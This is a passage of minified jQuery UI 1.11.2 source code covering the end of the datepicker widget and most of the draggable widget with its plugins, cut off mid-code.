i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,r,a,l,h,u,c,d,p,f,g,m,v,b,_,y,w,x,k,C,D,T,I,P,M,S,N,E,A,H,z,O,W,F,R,L=new Date,j=this._daylightSavingAdjust(new Date(L.getFullYear(),L.getMonth(),L.getDate())),q=this._get(t,"isRTL"),B=this._get(t,"showButtonPanel"),Y=this._get(t,"hideIfNoPrevNext"),U=this._get(t,"navigationAsDateFormat"),$=this._getNumberOfMonths(t),K=this._get(t,"showCurrentAtPos"),V=this._get(t,"stepMonths"),X=1!==$[0]||1!==$[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(t,"min"),J=this._getMinMaxDate(t,"max"),Z=t.drawMonth-K,tt=t.drawYear;if(0>Z&&(Z+=12,tt--),J)for(e=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth()-$[0]*$[1]+1,J.getDate())),e=Q&&Q>e?Q:e;this._daylightSavingAdjust(new Date(tt,Z,1))>e;)0>--Z&&(Z=11,tt--);for(t.drawMonth=Z,t.drawYear=tt,i=this._get(t,"prevText"),i=U?this.formatDate(i,this._daylightSavingAdjust(new Date(tt,Z-V,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,tt,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(q?"e":"w")+"'>"+i+"</span></a>":Y?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(q?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=U?this.formatDate(n,this._daylightSavingAdjust(new Date(tt,Z+V,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,tt,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(q?"w":"e")+"'>"+n+"</span></a>":Y?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(q?"w":"e")+"'>"+n+"</span></a>",r=this._get(t,"currentText"),a=this._get(t,"gotoCurrent")&&t.currentDay?G:j,r=U?this.formatDate(r,a,this._getFormatConfig(t)):r,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",h=B?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(q?l:"")+(this._isInRange(t,a)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+r+"</button>":"")+(q?"":l)+"</div>":"",u=parseInt(this._get(t,"firstDay"),10),u=isNaN(u)?0:u,c=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),v=this._get(t,"showOtherMonths"),b=this._get(t,"selectOtherMonths"),_=this._getDefaultDate(t),y="",x=0;$[0]>x;x++){for(k="",this.maxRows=4,C=0;$[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(tt,Z,t.selectedDay)),T=" ui-corner-all",I="",X){if(I+="<div class='ui-datepicker-group",$[1]>1)switch(C){case 0:I+=" ui-datepicker-group-first",T=" ui-corner-"+(q?"right":"left");break;case $[1]-1:I+=" ui-datepicker-group-last",T=" ui-corner-"+(q?"left":"right");break;default:I+=" ui-datepicker-group-middle",T=""}I+="'>"}for(I+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+T+"'>"+(/all|left/.test(T)&&0===x?q?o:s:"")+(/all|right/.test(T)&&0===x?q?s:o:"")+this._generateMonthYearHeader(t,Z,tt,Q,J,x>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead><tr>",P=c?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)M=(w+u)%7,P+="<th scope='col'"+((w+u+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+d[M]+"'>"+p[M]+"</span></th>";for(I+=P+"</tr></thead><tbody>",S=this._getDaysInMonth(tt,Z),tt===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),N=(this._getFirstDayOfMonth(tt,Z)-u+7)%7,E=Math.ceil((N+S)/7),A=X&&this.maxRows>E?this.maxRows:E,this.maxRows=A,H=this._daylightSavingAdjust(new Date(tt,Z,1-N)),z=0;A>z;z++){for(I+="<tr>",O=c?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(H)+"</td>":"",w=0;7>w;w++)W=m?m.apply(t.input?t.input[0]:null,[H]):[!0,""],R=(F=H.getMonth()!==Z)&&!b||!W[0]||Q&&Q>H||J&&H>J,O+="<td class='"+((w+u+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(H.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||_.getTime()===H.getTime()&&_.getTime()===D.getTime()?" "+this._dayOverClass:"")+(R?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!v?"":" "+W[1]+(H.getTime()===G.getTime()?" "+this._currentClass:"")+(H.getTime()===j.getTime()?" ui-datepicker-today":""))+"'"+(F&&!v||!W[2]?"":" title='"+W[2].replace(/'/g,"&#39;")+"'")+(R?"":" data-handler='selectDay' data-event='click' data-month='"+H.getMonth()+"' data-year='"+H.getFullYear()+"'")+">"+(F&&!v?"&#xa0;":R?"<span class='ui-state-default'>"+H.getDate()+"</span>":"<a class='ui-state-default"+(H.getTime()===j.getTime()?" ui-state-highlight":"")+(H.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+H.getDate()+"</a>")+"</td>",H.setDate(H.getDate()+1),H=this._daylightSavingAdjust(H);I+=O+"</tr>"}++Z>11&&(Z=0,tt++),k+=I+="</tbody></table>"+(X?"</div>"+($[0]>0&&C===$[1]-1?"<div class='ui-datepicker-row-break'></div>":""):"")}y+=k}return y+=h,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,r,a){var l,h,u,c,d,p,f,g,m=this._get(t,"changeMonth"),v=this._get(t,"changeYear"),b=this._get(t,"showMonthAfterYear"),_="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+r[e]+"</span>";else{for(l=s&&s.getFullYear()===i,h=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",u=0;12>u;u++)(!l||u>=s.getMonth())&&(!h||n.getMonth()>=u)&&(y+="<option value='"+u+"'"+(u===e?" selected='selected'":"")+">"+a[u]+"</option>");y+="</select>"}if(b||(_+=y+(!o&&m&&v?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!v)_+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(c=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),f=(p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e})(c[0]),g=Math.max(f,p(c[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",_+=t.yearshtml,t.yearshtml=null}return _+=this._get(t,"yearSuffix"),b&&(_+=(!o&&m&&v?"":"&#xa0;")+y),_+"</div>"},_adjustInstDate:function(t,e,i){var s=t.drawYear+("Y"===i?e:0),n=t.drawMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),r=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=r.getDate(),t.drawMonth=t.selectedMonth=r.getMonth(),t.drawYear=t.selectedYear=r.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),r=null,a=null,l=this._get(t,"yearRange");return l&&(i=l.split(":"),s=(new Date).getFullYear(),r=parseInt(i[0],10),a=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(r+=s),i[1].match(/[+\-].*/)&&(a+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!r||e.getFullYear()>=r)&&(!a||a>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).mousedown(t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.11.2",t.datepicker,t.widget("ui.draggable",t.ui.mouse,{version:"1.11.2",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?void(this.destroyOnClear=!0):(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),void this._mouseDestroy())},_mouseCapture:function(e){var i=this.options;return this._blurActiveElement(e),!(this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0)&&(this.handle=this._getHandle(e),!!this.handle&&(this._blockFrames(!0===i.iframeFix?"iframe":i.iframeFix),!0))},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=this.document[0];if(this.handleElement.is(e.target))try{i.activeElement&&"body"!==i.activeElement.nodeName.toLowerCase()&&t(i.activeElement).blur()}catch(t){}},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),!1===this._trigger("start",e)?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._normalizeRightBottom(),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(!1===this._trigger("drag",e,s))return this._mouseUp({}),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||!0===this.options.revert||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){!1!==i._trigger("stop",e)&&i._clear()}):!1!==this._trigger("stop",e)&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.focus(),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(e){return!this.options.handle||!!t(e.target).closest(this.element.find(this.options.handle)).length},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this.handleElement.addClass("ui-draggable-handle")},_removeHandleClassName:function(){this.handleElement.removeClass("ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?void(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):"document"===n.containment?void(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]):n.containment.constructor===Array?void(this.containment=n.containment):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),void((s=(i=t(n.containment))[0])&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i))):void(this.containment=null)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,r=this.options,a=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return a&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),r.grid&&(n=r.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-r.grid[1]:n+r.grid[1]:n,o=r.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-r.grid[0]:o+r.grid[0]:o),"y"===r.axis&&(l=this.originalPageX),"x"===r.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:a?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:a?0:this.offset.scroll.left)}},_clear:function(){this.helper.removeClass("ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_normalizeRightBottom:function(){"y"!==this.options.axis&&"auto"!==this.helper.css("right")&&(this.helper.width(this.helper.width()),this.helper.css("right","auto")),"x"!==this.options.axis&&"auto"!==this.helper.css("bottom")&&(this.helper.height(this.helper.height()),this.helper.css("bottom","auto"))},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,r=s.scrollParentNotHidden[0],a=s.document[0];r!==a&&"HTML"!==r.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+r.offsetHeight-e.pageY<n.scrollSensitivity?r.scrollTop=o=r.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(r.scrollTop=o=r.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+r.offsetWidth-e.pageX<n.scrollSensitivity?r.scrollLeft=o=r.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(r.scrollLeft=o=r.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(a).scrollTop()<n.scrollSensitivity?o=t(a).scrollTop(t(a).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(a).scrollTop())<n.scrollSensitivity&&(o=t(a).scrollTop(t(a).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(a).scrollLeft()<n.scrollSensitivity?o=t(a).scrollLeft(t(a).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(a).scrollLeft())<n.scrollSensitivity&&(o=t(a).scrollLeft(t(a).scrollLeft()+n.scrollSpeed)))),!1!==o&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,r,a,l,h,u,c,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,v=m+s.helperProportions.width,b=i.offset.top,_=b+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)h=(l=s.snapElements[d].left-s.margins.left)+s.snapElements[d].width,c=(u=s.snapElements[d].top-s.margins.top)+s.snapElements[d].height,l-g>v||m>h+g||u-g>_||b>c+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(u-_),o=g>=Math.abs(c-b),r=g>=Math.abs(l-v),a=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||r||a,"outer"!==f.snapMode&&(n=g>=Math.abs(u-b),o=g>=Math.abs(c-_),r=g>=Math.abs(l-m),a=g>=Math.abs(h-v),n&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||r||a||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||r||a||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var 